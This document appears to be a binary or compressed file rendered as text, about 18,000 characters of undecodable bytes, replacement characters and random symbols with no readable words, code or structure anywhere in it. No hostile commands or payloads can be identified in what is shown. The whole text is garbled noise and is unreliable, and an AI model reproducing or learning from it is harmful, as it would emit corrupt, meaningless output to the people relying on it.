��Z����4��j��u(�R2���(�ƨ������	�����(B��C�<��2B���p�K�\4����M$�Y�܅����4���ג��6�������4?�p{���ߋ����{�Hq�w:�l��)�º=��HY����а�-�N�&�=�����Tx��� ��L
�M2�A�Vb1}���2;R�p��]�i�����J�w�J����I���	�hj�8����ߥf�,���m�ϳB�eN��(HQ�U��LƓխ'�D�h�]��2Pᨛ�9����fXI�����YU�����:NF&kq̜�a��I���[�(��������<�"Nv��߳L9�H�`��� L���#H�+�s��b�(wd">��>؂7\>�x{������f�ެ�phl������̪ژ�!`8���A�'��!�+���f�d���.����� �I���UDjD�+a��<0V���{��U�Ջ���OMJ鴢I�����_��̉�P�	����0<��і%	 ��8x��� �B��]����m;�	�'��1���CH�rߞj����r��ƺ�Jަ(r�ƀS%|Y��őJ���	�H(�����Ƥ\Xr8T�GY�_��cjw#�S�{�2������P\��0y��x�F�����4~�Y����9a�f�ٕ�On�K�?~m��Yt0^1��ۭ�~Ȍ�F��Ǖb�ɛy����=O�l���� wi��΅���z	v�aB�S$��L�Db��΍~��*8���W����!��Q��P�}�4���p����΀[��9T&�|�1w7�V
��26H��jUJ$#HɓH	���%���T��v��GÄ���hFl��f����:/�+DBjޮ�T�w���6���E��˽\i��{�g7�GzHO�7Ｈ
���n�B�)�&n.��ܼI���~���C��(��H��H��h����08)Ȥ�MJ��0Ȧa��i�|����҄�A�ԉ��e�rb�#���?��>e�l,��|ȇvh�pH���逮�.�� ��ÆD���Y�.C2^J�viUB鉑8�/�%T��'�x���'x�닷G��o�k��I�.�X�{��B썋�����v�3�ľG�TI�F�����O�w����)���p&��(�ܖ�)��K�-�(N�&�L4�p��p@�K����-:H��h�����ͅ�L�֬���%��l9`�>2���I�Jنdނ�J�ȍ�͙���J��|(��H��hB֨T�ڙ����2�O�B��S)�<��x��KkL��X��Y댮���h��ꎗ^b����8�54��N,���N�:���t��oI�U�G�ƒM��(�n���ϑ����nh��"��b�g\��څ��������
��R(�w*Ύ�d.����;�B� �<������`k`ԩ��#�����8�֪�(�j�.���B�^��耐Y�v�������C�<��l���K
2 !��B��y��8��띩�|�5�4�Ϡ��tI�������$�87��k�PI�2AG$:�٣��h�ْ�Y���H�FZ�8()�	JƂ��"n9�BKȄ�����o� \jz��fJ��r�ͪ|�
:Ĩ����;�J��h���Q���
~(f��Ҧ͵w0��yۜ��JH�������h�*�$'�� �|��h��Ȝ��k���WDEH*������&��tá�8���������.� [�JI�A)�4z�����J��h��H�iv�I��qX��vI���؉�E�M��hK�����j�n��������^�̩��Je��z1����h�fX�� 
Q��.֪����� ��h.���^葺h��Yu��Hv�B �'�C��Щ�2B�͙��ږL	����'��Ow��3��&b��O���6�k*���#.̐���&:å����[��t�ފ/T9��ɑf�p�c�������6����49�ϭ	�Ăho�ɗ�N�i���K�M�Y�p�@f����J���j��;�樁�e��H��(�Oƽ�H��i��(��)����l<�����T��)����Ԛ�?)l���B��Y����mǪ��Z���ze�������0�������Y�շ�ǋ�YC���V�z���vI��>�w��ȃH�����F���Ǳj.�K����g\�
��*��(����[���:�M�*�����ʩ�.
����x.Ѹ���t���(�wI����
�hͯ�����#�̺����H���z��f `�h��*b� l�$`GTh�?[�&��IJ5�������x�Z��&��?O�T��8!��	�2`yD�|\�V��6b��(���vI���9Xܖ��ĥ�b��@}�
)N��Ep(\v��ʇ�H��;(��w��a�� ���ڨ�������¬0K�xβ�۴ʀ-<���(�ҩ	�Ƚ�z�@(�p��)�h(�&��� �m�w�)��H
ѽ.��9����K�'����q��]���k��z`�6<��B�ӓe��yJ�Ş�&��N�f=��h�'ܒ�����J��aי:(�\�	^�q�9���&�aFΫ� ����D(���@��Ԫ~��������w)�4�������{����h"�l(�fx(�9�]�w�
�H��xp�b*��o�i��o���"�&b�@�K$~P��f�bj�t]�9H��  �ɄȎ���\KףD�hK��J�
����ƅ�����߀�H���[��՜�NLʗ�h�裩��D
���D+�b���̼��!��ኜ�d�J�hR�A���ݑ�鈀�� Jw(1T^e JJ�^�!e��$;������2�"�k���;��&��!�����ŏs�#|���͵����A�L �(�����
���ʄ2�w�p.^H���詊mh�I�ݻH������iߧaҬ�ۜ�O�/��\�{n�<ț<H�i������zz�Sh�R��{�{������(���i��f�f.q�6��~��9�I��N�vI��jX2���+hG�j�#(��K$)�2;����P�:TR����I�v�	K:��d��n�LtO&!hr�}H�����Ihh`�a�J�.����;)���@G��Ӯ����*�<����詋�I�ة��~�w��v�>����"�&*�����d	CS�L)��y�@d��k1ϫ�sM"7����i0#ɇ��NY�6,,������ؒ�˓����B���(��ha��&y��s�^�^���_,������n~{��L> ��@���
v)�檤��j
,j�	��j��s�����I(��*����K)��M���f�����sv� #����$Dq��O) J��ٔ4���6���T� S�B/�C��w4Q2;Q�3��C��z$j�f��P����'�]	���H�㈷'�
� T�����{�q^K� ��M8�d��,�� ��Ȇ����j`4*<2�N����I��)��L���X��	��)����t��[I�����M	�m舙o�5c����v���`����2�6��Xi�Tp�T@���Z`?�z4�Hc����6��)V�N�Ũ�Y�NC��vz���������E$�&�<IŌM�T��h6dA�� (���:&��w�_�Z4����;y�%��/���ɧd�m̲e��"�d�h�Ӱ������E��IJ���`�$K��L-N���ȾȾ�M���O���	�ӕ���|�����d/�����Bi�ji�(W��O�.��򨊗�N�)�r+7XJ7�K}�5
��¿fE�YZ��_��31k��$O��9�]�cY	v����kn�� fJ`��|/�jJ���r��*���j�J˽(��X@���t��`����w�<q�/@��R�8	h�����q����M�TpϨ�����X��Ύ�N�hI�b׭�ޒ��k�٧v=�p�e7�����	.��~�	���ك��@�@���v�y�5v��<�@���zHy	#ِ5@HI�����FB���>dQ<�SE��3��MA�eWMPK����qJMm�_�5��n�)�_�1�Rv�_�y�Jx�ןv�j0�{�F��2�b�+�x(͡Y��㔺����\h��8�
Дj�ż����pw���(�q��H��������}ǀ�h@��!��ԃ=�θ2�k̇t���u�̙�<)�CtI�h����tY�w����ǆy���̱��a�N�����:Q��"��?%A��6q��gt�˳'�/��e���
���h���(`����J}Q/� �b��X!�a�Q�?o�K�,�-���Y,����P_��)ra�T���'��U���!b rU&d KF�I����X��̍��w�
�%pȎ�����!�����	�w0؀�0�t;N��iـ�QM3w�}�������d�^̧������ӎ[��&@C���Y�� �)�������ވʮ�~���J��Q��5h*ѧ�|��6���fD�G9�Ǳh���ȓ� (A��`�#&�U�:�},���^2z�#\�s�a�����F2�$�㼆�w��%jq�$�d{���8Ȁ����̉����<�Ы%i��������m����؜\�Ҡ,&ʿPmi�.��1hj�w�wJ�x̻&��ҧ�t�������`pș��v��z�m���z��ѸI��.�-wܷ����5,��r�r`����j� �ė��Z"7�!�߲"_'!��T�j���=��5e����/��=l��J�� ��%����ʘ�x�Kh����Xj ����ӄzI1�j$��ȃ�AH������I��L&�,H�� �7�.�.M�����>?�ˮ� К�I+����D�O�O�L���?5��*���w~��x������;�@���d��n<���	��Tt �=� ��wO"w��݌í�-�!Њ�H4d}��P�ʾ8I;�萘܈��yɂ�)�!������(�˾��ˮ��(���M�LDH�j	�v��aߜ�
�>t�ק��gh��FM������i����N�o�vh�|��� �^ ��a��2jQ���� K���+�j'���Y��g�ϓy`!��ө�ݘ�`ˑ�Y
�*��lͽ#��<�`�w2#����ϒ�u��.�u��u�?�1q�9z�$��l����Ɣ������A��_��B����2���T��fD�|،�r��p���Z�����X.� A�;��Fܙ�/���uK�x�hߌ�tˁ�DD������
�ܺd�A g5{�!V~�z�EЁ���[�F@�h�+
����Z"�� �e���R^.�="%%��SRn^<<M%��s�UZ�0L����TUn>08=���U`��2\%��CRl�0 ���O)w��hБPh��ȍ)������X��<j�[*��������˚0Bݪ����(�em�6l/��xȚlh��< �D��E�8��*.fP����Ċ8�F��~��H�@����κ���O����:/��[��!��2+�l؁�|���X	Yx���B��)�����C�f:7�n��D�{���n�#�E�ƻWtn�CQA��g��_�F�F��F$����CЦɉV�$�l���@���a�����m�H�ƺ.Jwڭw8��v���{ʑ�x��	*�C34��D�0*�>s�f��_��P܀'�I^�0*���=Y �M�� ��4��g��Hy^�C��5 ��黮�K5����)����d濃�xf��V|�?5gg�c�Wtf?7{U����h�W����x	�U��0K�V���jd��H?8x�4h�_�I�v���cN�O?hx�sӋ��J�Dَ��I��a��ꋗ���$�M�U�����w�A�� � ��wU;�)���^w��
�z��i�&Q���۞U��'4� �y�M��ț�/��<��-�@�4�n��@l�g�.���H��yѱTJ�b{O���z�(Ԍ� 4m����d�{����w��ʌZ�5a��Y?Ӛd�53�'zP+�~�4e�sTc�4g5g��th��pL�v3è�Ҥh����n�����s�:��눘�r�8mYO� �R���˚|8��	��xh�v�4��i��2ؙ�X�����PL���Y������wx��l�&xw�&���Z����댭�����X��Q���z��ǃ��Y��
��	𠹈��`���؊��������(���wh�f��ȐxfH����� à�ð����8������ �@�`������ ����@�0�������0���� ����� �� ?�  �(?�p񳨅(��xN���M/�؊
H��H��x�-̛����o�����(��H�w��%h�����\w����Fo� ����(�w��xO���$���,���C ��{��<�&8��X�Ȏ���|�����D���	�z��ޭ��ǂ��
���8�wX�5x���)	�p��,��8���R��?��T�NY�<z�e)�{H�w���i�ih��ie��� �ʐ�i����e�����ɐ�`�@��1���q���w��񉟘w������Ψ�����߰ܰ�� ��������H����?_w�8�o���=_���0������|h��i��	���ض�>�9�w���ދ�
�Fo��y����'L�j�	������=�sJ�F��1��4n�N��(��8��z������	}�a ����(����¨�.Y�8��x�0�� ����h��
�����8ʣi���q��[��!�0f(��T�p�0m�oa!m��afq�������0�����w�ܡ(ށ���0�Pw�0�����Q�_����,o�{��+o)zN�{N��A3O���zX��͜�H�Y�sJ�ኊ_��h��X�'��,�t������z���������{�(k�A0�*��D�D��XP��`��X��Z���j�n���\��؉�ۚ��̮���\+�w��������5�����0��h��ȏ�	���������� � ��!ڐ؀f!��}��w�r!-���� �!"�"�a&�(��w�X(�H���#1#5"#5B#>#7��12#�@�)�)����r$��%|��-��v�*5O��*d8��ٜ���jR������+%ЉU�0�+8@�jb�����i��
��+�Ͷ�H,�J���X,��,�:���8RL8�����_���H�b��k�ˈ�08�gl�9��8��ڵ�(�R���:��
|p��� 
r�M1��(�k����������)��`�p"�p%�t"�É��!r�x�v�X#rt�w�@"
X(<B�ӡ>�#��>:#<B�@�Jb>ߡ(?R(Jb#6�)DB?@�)AR?��%��)G���%z^�y����QB�D1��(��ȈǸ�ȉ��j��h������8p� ++|-�{2��x�3@צ)�����	�h�8h�JK���s��?�ņ0��b��.��-4r_��Z�?���l��X�V��kL���Q3΃)����	��<���
��-�{ � ��ˏ�����#��ȉe��*�0�_�8?32#M�$��w$7H�����H�# ��$�"?�##�B#�q7�I1R?S# 0IC$��J�J����c$���+�%.O7^�Ky��*������hK���Ʉ�Ʉ1�����1�˜�y�Ш��������_��+�ى�(�:������o¢	�ĸ�q���-�3(p��x�w���ٌ����8<���-��q�+N[.�:M����(�O���Z5��)��
:}���8/׊I������ �(���k��������~~ ���	�wC�3I;�C��)>��D?�D)��C�)��JDr$?�D�D)��*E�%[�KY�d�K_dK�(��/��dE�oEW�L���m�Lm�L��*�H���͘���{R��������j�Aǽ��h�]�c�,T���N%ة.�OgO�jl��(�D���`��i�?kF�-�d�/����5���`�9�Z����9��܊6�;ǵ��ʾ��
V>�����3�}�� �����h���7�X �0�PBg����*�$D[�wD�Dӥ%�JO�O�D�Ԋ����%^�e^C�^��0�5��%��%_����e_�%���PcN�EPhKotKndP%PmT��L@�������ܚʎ�ڋи��K�cR������y��(��h��(���3w�3>e�_`���Ω�L����h��?���MU�Y���t�5H����U�U�l��r@������d�Dk�i�Y��୸�������n(�}S�Zx��5�}��D��G�w^�U^�%h�Ҋ �_�?_��hE�i�ic�hX�%�5_�XE��j�_�VE�P�vK=��i�P�X��x���k����k���׈Qek�k��FFo��L���&��R�8l�"�(�>5&0X�% +�(��Y:c�߉����,���(��H��3��9�MՑ�X�(�숋���h���[�(���[��U.��%��2�y�C�Ш ����e��� �J�q�I��qR
`�B/t�ԡ��F?�P�Px�wP�i;&_��hYdi<&c=6cb�j�6��j�x�M�dOdN�d�t�D�dA�dC�Eר�\�l��k��k�6e�FeU&eh�fTFk�Q��L�Fc$��ȝx���ڰym�"�[JXǽר(�!y�B�:�/��TR��+���VjX��Y�H��8��؉�X쎨�Z�X��x� x��:�� ��z�V�Xs�z�?�Zx�����^;��%�����x�/�/b�|��.�W	���x��s��i\%?C��Fb��j�j�dcD�w�x��uc�E��Q��i�Gcd^b�X�NV�������d�茭���@���(���d�7���P��+�M���
����x�Ψ@��������M���k���~���k��lV�����(r!'r Wr%w��r�F��X�Vq�8q2we��Q�fI��bfg�"�8�U\��'�)2(+8P��EX�+�Q�bG!��iR%�N�9��8��YN�)��8��舏 �M����V{�yZY��%�шy�J�w�u��woW��Z��I��@x�h��ڬp�Ɛ�����{����hb]���Խ��خ����~,��I��wf P���
��?DP��"�"�r|9�=G�&�� s�lL%ӽ�5R]�I��26e2c];��\e���4�{�(��
*��X`HigW���1�p�h�����
޻R&
��������w���oW�H)��+p|cX��L���SU��{^����iM���(�`��nq[~��eJ��U5�X~e�?�r�4ܞ�T9�h	Ȏw����H
ht�%���*��r�Քȑ펐(���؎�h����u8�g�����˯�q����J�ϔ�-��X���8H��j��|`+�r�* ���N�:IM��Z�
��Ҡ
�x�
v��������!-�J��N�� ����/*,ѸE
�`��vo��B��Hs�f0��V�s�C<I)8N�cB8�Ji�H 3�0��|�¨�;��0���sO�ɴ%$��ҠdN�#Ĺ��C�8���$�ȿ��%w�O�L���,�����Ρ�i��=1��� �����؍X�<X�E&S��X��M�
&(��#���*=�k ��֎�1��3k�"�)��"���H��R��5�R�L	Wې�s��Iޮ�x�l�ؑ���xv���lxl
���	���*���+�ܴL���D ��)��d��	(��)	��
O��J��j���r����ᖏڪ��-�@���^�+��Y��*�; �BpϚ�. �0�b��e4��w�?sJG�O�E:8.�)�O�
.^�G��DFw	92�#c���:�����X�@�*���n�����߄{R%[��U��P�Hz��t1�Bj������^��H6(�&O6��77&1�q~��P���N	�~y����8��_KR{"�����0@șP���䶆���^v`OȊ�X�����Dɴ�Q
���I���H���=)����l��t)�*�ϴ����0 ���� l����Y���˖u�ϓy���w���h ��y@]�l�����w�Ґ�\��l
���՜�?��	��țq~��*L�ƒ[z����E1��:ݢ���v���&�E��2^<������R���G���	��*�A
�(�#���UA�	�llv�6��N��HH�z 4����bۏ��݈��H�
XI��13ͦ��wXΜ�h��/�E����d-i�[Dփ^}�{�:�";�Wj�h]Ta��YQ���H�v3Ɉ��p����L�P��i	�2ǫ�^�w�@I(�m�A�؏ݨwؐ���t��k����
q	ν, ���+������I���"����I����<�����y����SZX>��t��� �t �N�f����qn��AᎤ0C�FQ/�ͺ�������記�qO��aE���i2H����������f�Ș�ɒZ؊I��b���ZX
�$��:2��81�P��a��ۊ���N
��IJC�~��5$��^�Ƞ<��n
N�
W�ڏp����3�\
w	��{DR�PڏN�r��ɀz��
�c��)��x�(�Ph��t�B��9�D�.H���L
�`(�������v��c��3S�=)�pO�)��TX�Zi�|� ���l��z��8쀡aV|�K��+��4���
 �(��pjdN�3��;�kd,"N��Ra�(b��J�vhm�C���3S�������#�V2tY�\���Ȗo��&����Y�t�T̎�>)�ڱ/���.&q��X���|:�wȊ�{�\J�ې�������P�E���dIFB8Z����
	�^剒���_F(�	�Zl�K>�$��:0�l�2%f��Mƫ8k�P��W�-���x�L�p���(��z��,�� Ȗ��<����葍y'�<婓��pϚ���p�*@�LL��:�ɶ��<��� ������y��f)6ӊ���h��h���?�@0��dJ�@@�pɃ���H
�ՍUj�+�M�a�>64�7�%U�Ƚ�*w�����]��*����S�l�6�����5*���YI��y�1Ba$�r�����1�3��/viab��`3e�~H|��I�i�ͧ�	D��������}��Q\{x.���O&2M�R1��N�����G��ȗvl��r�I�X���$����Oxs�,��@���l�t� ��0�>�-�eH�	����K�*���6ׂL����k��l�M���V�����.h����N�&��K��p��))/A��1�Ѷ6�ۯ�yO�w|$�#���q)��8���!�&��݃9�0� �H��<j23��:���+��4�1�(%�{��s���
����:� ��X��\ҳ*�I&�-�J��[�ސ�����h��0���L�%Z� �[�}��%͑��:�h�=��JO������h	���@��
��������y	�P �>�|���)��( �	����@�x	��賌������Z{������!�����A?�����
�p��(� w(��t��p��
�(�� ��DL�$L
HL
�
�M�d��
�,����ȣ�	������x�������d��� ����1U�[!�� !K���H:�I�l�� I�`�O��U��؄�s7�Z	VQ%�����%���}��M ��	��<�����	��������	�x���H.;1�R���h�Ϝ�� � �c�����{.]1�M��� ��H
�IMx�?N�A-�( ��&�
�����j��
��
�
�@w�4�ô�T��t�> ��O��9g�5x�?����;
 ������!��)����Y).y��
�p�=�	�(�C0|9�dk��X�h�1l�Y�[�����҆|Q.�h�O
��3
 �d��ڷ�8����V�1�
A��ۄU�Ϝ��"�P�=[��d-��:��D���z��0
�����2[�OX�Y����
�z�ȉ��D�a�ۏ�A����E��D�x���
�[ʋ�0I�|�DԬ�\_0�,cw0+� �|�
A=,��(/����K�44�z��Du 4 ː�p���X4���p������4�?�@�� �������U���������Y=, � ?�Y(>�Y��(�]�	?$Y
Pٛ%C
@�P�6� �0�& �S�;mX��4�U*NTR�O������G�NT�l2E�� ��[�Ȋ��ԗ��ϝ�
2�O&K1Qt<C�
	l�.��Q[>Kڄ����E��@�0�u��G:;=_Z�X�ȉ�w���`����mb-�М�ٖ�S%�L��%:ܓ1�%��.���+
������xb=gR�-LKCSG�x��	*�4��g ���\��@	
8	���2�P؟�"�?
8�������Y�툚u������u�.p��x���_�����_�������m���jÖxCN@1ɢP�T��p�ģ��J� ��r�� �l���JPƥiL��ƠS�z��\򣚌Ŝ�����"[E\���I>S�pi��$� @ةF���w��3�=o�Ŝ����k�:j4�h��"���l%����C�b��5���
H��p���
������w<'����x(j������B�
M^�-��  �}�"<��x�p4����9��,��������Mp��s:k�\O��O<T�Y�-��񴮼[: �� �8���Z�h	����]J�|9���%�ű�S�����E�X��,�%��A �-R����Ȕ8��Al��0�"#���EـFU�Q�ӱ(I]�
y��z- Yw�\@�	���Y�E�䤽(S)ŋ0����	KRj��.��WLć�"E���S񼕀��-�� ��
�p����2�*�8yr��ӛ@���'yj���	���ȍL[>���t��L����x���z �{	�x#� �h��U��j��Zd��5iö���AH�Q�Q�Q�4��� �����YT{����<q]�X|�Y����0�D��@+�l.�l.-��ơ��@@��`�`��h�W��	�t[U�G�H�Yw��Y,�q=����"C��T�4�Y�ҷxф�3���U��\��#*��6�]*�JǶ�f���@Gtr���K��������= ��(Y>���Z���SA�ap�)q��j��U�C�p���Ԩڭp�ƀn,��.�|.���V��F��%j�.A��8p�Dd�_Nq�V��l������m�V���E0��F:���I��0�P.A}���h�PN����f�mJЫd�R���ބ�P�u5�X����F��W�w��Pj������\O޾��HA�|��X
q�)���^tl �t(
�ˏ�ӱ�����w���p�XdK0\���hM���X��4��)�y^?4���df�TZ��pn�0��X	�E��A����ľ�F9�.�L�����2�(;�����Ļ`����_Y���U�o۫��l\b�G�R������a}q�x�~��\��������a�b�-m.�M���Kv��ݮ��	�ΟM��H��(��c5w]���n�T� B��S��=E��H���)��(
����UC6�c����0`��	8q Z�YH�x�[��X�P	�H�����j�bV�F�	f%-뵶H�R�$a
������bk�P������n�V9c%z��sk�����
IUi����T&;��W�p���@��1Ë�H��:�/J	�����a� ׄ��@]���, �P����"�_�b]d�ٕbd���HA�t��؇�@=��(!���^�²4��. $N
�#��y�wkK�X��]S2��� �֬������� �i��x���X���>����� �NfxQ䱘7
�|�]l%�0e��	��mDl�(�#��돻ވy]\F�p���i��H,�D��N�_������ ��87i����̷Av���]V�����%}9�v�
QaHl�T[���R)�d4�QǱ2��� ���x��"<���B�&�),*t������8���@��@��@�=�1V_��f¿����p?I�}����5��h�wn�Y��}E�7��,�Gd����_�bt��o�G�l���Ed�{���i2�^��(���ꐦǓOŕ��GFZ
h���T��ُ�������G��`\e��d��b�b���M�	��	�QR�]���p��%�}�>�{�� Kg
Kᐂ�X����q����?J���oM�(���	 ��	S���qT�/����x�Rfx&��\��l����UR�����^�C�\�z�ҧh���Of�.E
��V�mn��w������Q=e�:��P>�ք <��E�:.9{�0
jB��.tc
������j�j��k��I�����
�������>�:�ȑ�����j����YB��8��kH�����qak����XN���<�Exn��Ҁ�poIK
�B�q��	��wtK@J�.1E#��W6�w����8Ӟ���DK(����T��,NB�Ur[n�H�����M���[ps.:�@��*�YJ��[(��>��b�>�w��@z ��H`�M"p �kz��X4�	Z�I��9p7ɇ�-��0lB���aj�A}j�����n�4>���@��{���Z��������J��KƑ��x�������lY��>J���־P�J�0j��}Ǔ���ݎ��(M��N̋�� �^��1�̀���L��h����ʑ�׀�x���n݋��Dy���� �J9�T앵.Y�+�(�
 ?Y�k�Ƀ�Ή�E��[��RE��.e��Q�7��X�wF�"�)�L���� ֟���	tkǉ����+�	�wL+��,F�+�XJ)�uKV�,�ߒ�?v��w�Y���	��Z��X��T�h^Ö�L����������<�ܓC�h�w���0`̙��[��x�Ӳ���y@�������N�;�9L������{���1����n샆Znְh�%���Ӎ��T��u+E!IR��l�p������{��	K����̟�ke�kh؄\ç� ���o"�w��Ή��
�+p�| ���D�ei^B�։F�� ⓚ`t����n�h�qz��ΞGf� �[��͉�KF���C����ێ������� w�j��ɓg�i���Q����\<���1���t;w��x���ϐ����@�
����5}E;����ӡ�N��l���XiF����k��!�yy��/�I�݄��`�	X0����M��۠+�8��D��(0��j�hII����Hi(����F�8�wX`(�K�Y�H�!��Ҕ��Z��ĉ�D���z�0v-8�kJ��H�J +����	�m0�=(�]2�>Bx��� ��rގ ���<I�`�����Y@����`ݳ�T����o6ʋ�Ȥ���2�� ͈�����	�H�wP��&o�eH���$�@Iܨ���˂4�zy�d#[�V��O�)�>BC����Ѹ�Dʉ�� 	,��T��}�������j�.�5���*���	.����^�x�/�i�
�h�@��w���YwtO�?4��XD�ol�m�[I���P��h�$1�t��Ƀ��&G
J�`��7`��0˰vɃj�����*���+ �N퀩����8�ΟE)����Kʈ�dY�԰HОH�vk��t��R �v����Q@�n�!(�M����l����J��(���j�-�����(E똲����!��{��P�Y�:��+��n����f�#�@�&��?J%��_~2X6�\
'���\ٗ�[�w�Y	=�.�-�'��t.���x%�5��n��L)�ȍ��e��~�>9�]��7XӼX{�|���(�M��`��Y��8Y�� ��X�b�8��0�:�\5��� Y�t���d��vrϹ�y�����J��)��(�w艋f8�-��H	!,�T)�!��Q�TJ�?���,�#�0!X�А� ���6��GHK7e���j�*iK6�� 7�ɟ�8%e�����S�&M䪤��똋QN��ˁ�(L��?�	��Y�ͅ ~L"}w�߄ц[;�>�s��D��CHe%��n�q��਼(C���*� ��?�)�X|��!�p���\��!��Vm�����p��F-���y��s~+; -��p�՚Y�|ʞ���f8� �$��%	
_�ΰ�;\��$k�O='�&��Tj��P���%�d�s��8��e�Wr�:Anx���e���K����Ti�w~S�v�]�e��ыJ�0�Q�	NX.y��3�r.�}5ð�H@�z/��hִ��2�ыw&3�c&C�|�������(J��2Ͳz���|�x��p\��`J{�Ȏ�H(�Q������k��7�=82�H��n��.ي���� ��e�M6eK� �����M���_��$�0�׈PCFj��3Km�?=���b�@5�s�&��ՃD�yI���U�fK5��p�#�E�ti�w��zr�	|��
����X�H��o���|�.^�t(;H��)+��O�d�I��!��ت�Ycm�0��v�)�Z�Ͽ�&�P�w���Ɉ<�K�hh�tzI�)X�����H�p�4�����詇�JNT
6*��[��5�֟3f�g�uc��q;�w�g�Qe�w㟓�D�u}Q��2ew�vUՋ:�QA�h��iݨ9��h��(�(� ��liliS�ȗ؃����| Hm�Vn�ȅVɅj���JԹH���m8���@�lJ��i��������}Q���(}�ݐi����<I5p��Ig���H�)>���R��J��H�tKD�A}Ai�\Tw֐Ɋ�ʃ�ˢ�����l��D_�T��<H�$A��5vw��rt��������h\�*��j\�ӭ��V�nW��*��V��hi�(|��L�J�mM��F��f��r��J�^j��ȃX��Vh��k���ɍT��M�������� ���`���ɐ��d)�b	��Ȁ�����c0M�V�f�� �Y�ya�n�z9̚�Z��H��������VEEi ��Ћ�l	G1M�2�q �*���
��
R�w���"*�����h�*�����樏�����B��V�i�h���&l�
l����^�~�m��R*�J��rꦶ��J�m�-�Fj�������n�֊Th������=�
�Pˑ�]���n�T�t��%����b_�TL��H���< Xu��͙\����Ml�x�ǹ��u ��H���ԉ�t���F)R�p
�x���l��J�0����K��F����6�ie��:���nn�f�殭�n��Zl�f.�f�w��-�lî��(����h�Vn����ڃ����2�ί�z���k����"o�:��"�=�+�Nh�Fh���J���كD޵P����lJ���
͎� ��I�������6 ��M�l�)I�_5���]��,)�dI���x�Z��
�]���֨l��.M ��Z�ؗ���������Z�LNP����-6�F65(��-��a��H���a���-¡��!�-����,�F/���n����,&!��kw�F��n�H���eZ�DK�@����A������	
Y��+���H�����W�tK�4@��M_��	�y����RمI����I`��xͬIK����p�ą��2�����˟�!���9�mm���,�6a��-��<�m;�+��#<��=����c��B/�#��#�#:�m=>#1�>�c1�5.!2V#5�#n�m�z�n��za7�
����yȀy�M̀X�`�����M^-`ID���w���1��0͎������V@�u��h\��R���$)Ӡɠ���2��J����f��uK�� �Hp`��,נ	��J� ��I� Vo��nh]ꥅ���e^��oi�_
�^^�_^�_*�Prc^�%Q.ePZ/R>�Q�S6%UB�Vj%Pb�Wr�`�H�T	�K����$Ѐ�x���R 8	�U����֫�xʚ4�T�d}VOYL���t�|�0_��M�T�3nd�Uˬ�
E�ͦh��И$�0R����T�� ˑ0Xw�h�Z�I���z��{�'��g|��}��}H|�}�g}�g~���g}gp�g~*'q"'r
gr�g�gz�F'sRguj�z�'vjHz�'Z���(����+xlJ�M�Zـt�*�K	����,���2<�.b�f�Ҏd��Tk�pIa��]�O�Dd����h�N�LL`Ȋڹ؝��׌'�T˰�K���D���y����D���y��y����K��9����G��O\��ù�����y��y9�����~DK����yw�������K�9�0y\<y��y�y��7�����z��y������?�������:������;Z�;����~�\��y\�9�+��:�'z�����9��y�TK���>���������� ����P�TL(	�o��t��D��T��	��"��/��C74��Hyͺ��VK�L\8�\��A�f͟�n���xԛ�W�S{�c{��9�0˷[z�Iț�ɓ|ɫ�ʣ|ʻ�˫<ȷ<�ü����Ӽ������wȋ<��<�[z��|�o{�͡�5L�2_g�TDL�iܴ�Nv���0͑����cP�L֟u�V@߄��f�gق�?<�d��ڱ/�LT;�\ ����ɇ������I�t��F�@K�[�t��XK�K�[��|������s�������C}�C=��� ���K� K�~կ���������~����>��꫾����>���#K�<��W���>����#�yjA�O�#%PB�s~�8�?w���>�?�������>�>�W~�����?��K�;�PB����;K�X=�wK�C�՟��>�S=9�>8�.ɀBu�`��x�T�bK�)��_��{K򈇈0�d=��pV��Ѐ�(+x��gX�y�RAb�z�L`ݛ�����ʽ���3M���Ѓ��M8�0M�0��K�H�l0�t/�@˿@K�t����֔���~�c���˰�q�o9��K������K��1�����qoM�q�������cMw��9 �Ζ���{��1�$1��'q�˳��(�r�?�����2�0Mͩ���xP"��)�������+��������낈�RȅY@VCkZ�g�M6�}`p�Ōl�\r��K���i �;'3��3gMXB��
�!0�d8�\Ș��$	�l3����������t�w�0��0;q�˿ȱ�0{�1�?�1���s�0��1(�N{�6C����tˏ���H�<KJ�ȳ@��C�
�\�⒨����rw�0n�D�̈�p	����+�����`�@�xȌ��(F�3M����6f�X����HY/mX�K����l2 �ʤ`͠�u��K�ĉxp���<��^��'v˥tK��s�X�����K0K�5G�3w�S3RW�T�5�(w��D"�H�J?��H�W��ht�i��ȲB]J~�� -[���_�����OM� ���K�p��	���
J��yM�����	�}�0��5��n�D6��=T["�T�T�
$g�����\�w���_3�^���Lx��	��J�����Q��� 	��05LH�fW���KU�DI�˳��IwoP�7�p������H���y@��C��0̉o�Ȥ@}��
����h	������j,E���|< /�����@M�wvQ�[nW̯w���(�*��v��xg�F��j��KJ7*���b��ɘ�B������ 8qύ^C���)��~W��/b��%R���-z\����B(�IV1���ao7��w-�
`��wNt� �wQՆ� �
�řǠ����!�����#)+����ԫ�>S�LUF]6u�?�W7	����V�ed�KS��UV��S^�0��\HK�ޅ/ʂ�؈�4���B�����w�q�:C�s��JO�
v���X��������*��8((Ԍ�h9)�:���D�����H��H�/��;��J��|@�pG�L�ұ�Ry��JZ���������Λ�	����
����)�t��-�t�)��r��t�N�@��C�w�R+�.�d��L"�$����x́�a,��u��`�\��u�>�hA�Z��%\Z���&l��#nd)f�{ų����d�[�ݽ��m�\����	�\Gߍ2�
�dk�_s�9'(�B�@�tpL��d���+�|8I��x�0-�v1`-���*��2���r9��
p��v8h��Q(����.���� l9�	t�j���z��)�#/9��9~X�>����F��H�m��Qm��n�&Qn��F�o�fqZ���`)�R`+���	��m���q����w�����b�M���w�w���8(I����@8)K����9*M�i�4�h���2�p�(��������J	��<��J
(��=�𘪬��w�E|�̀	�v�Km�
̍�q�i���9��@���u�	D���D� �	R`i	<hϙ�l�<�̪���r������v�v���N<�z8H�֜�p*{�贖��;3t��N[ �#�E2=co2���k��dU����t��z	��@���+�ω��\�ZN�c���Ш�Ҧ�Y.wu����t���([��t�i�*�λ�=�xc_<��ˎ�̕���l�ހ����ux��E�P�u����YZP��n��<�z����ȃ�p�NFw(KK��:{��'m k�~`��o���tKY����Ky�ϟ��h�������H�ꃰȎ��I�_	_��T�I��]}���׌�(��Ʊ�����r������W�5��\�兜���6@��`͞ɚ�����Ɍ�0�LM��|��ƀjwz�����d{Q�?jpk'H��d8 A��ɟԈ�~����
��xhI�������͑�]��ƌ��J�Q����p@���}K�Эp	f�p]��@�e��
��XC�{AoW�v���5y 
